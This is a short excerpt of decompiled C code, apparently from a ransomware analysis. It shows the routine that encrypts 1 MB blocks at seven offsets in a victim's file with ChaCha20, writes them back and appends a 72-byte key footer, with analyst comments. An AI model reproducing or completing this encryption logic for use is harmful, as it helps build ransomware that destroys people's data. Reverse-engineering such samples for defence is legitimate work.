 104 else
105 {
106 v68[0] = 0;
107 v68[1] = FileSize.QuadPart / 8;
108 v68[2] = FileSize.QuadPart / 4;
109 v68[3] = FileSize.QuadPart / 2;
110 v68[4] = 3 * FileSize.QuadPart / 4;
111 v68[5] = 7 * FileSize.QuadPart / 8;
112 v68[6] = FileSize.QuadPart - 0x100000;
113 for ( k = 0; k < 7; ++k )
114 {
115 if ( (__int64)v68[k] >= 0 && v68[k] < FileSize.QuadPart - 0x100000 )
116 {
117 liDistanceToMove = (LARGE_INTEGER)v68[k];
118 SetFilePointerEx(hFile, liDistanceToMove, 0, 0);
119 ReadFile(hFile, lpBuffer, 0x100000u, &NumberOfBytesRead, 0);
120 fn_ChaCha20_Encrypt(0, (__int64)v77, lpBuffer, (int *)lpBuffer, NumberOfBytesRead);// encrypt file data
121 SetFilePointerEx(hFile, liDistanceToMove, 0, 0);
122 WriteFile(hFile, lpBuffer, NumberOfBytesRead, &NumberOfBytesWritten, 0);
123 }
124 }
125 }
126 fn_memset((__int64)v77, 0, 0x10CCu);
127 liDistanceToMove.QuadPart = 0;
128 SetFilePointerEx(hFile, 0, 0, 2u);
129 WriteFile(hFile, Buffer, 0x48u, &NumberOfBytesWritten, 0);// append 72-byte key footer
130 fn_call_HeapFree(lpBuffer);
131 }
132 LODWORD(v2) = CloseHandle(hFile);
133 return (int)v2;
134 }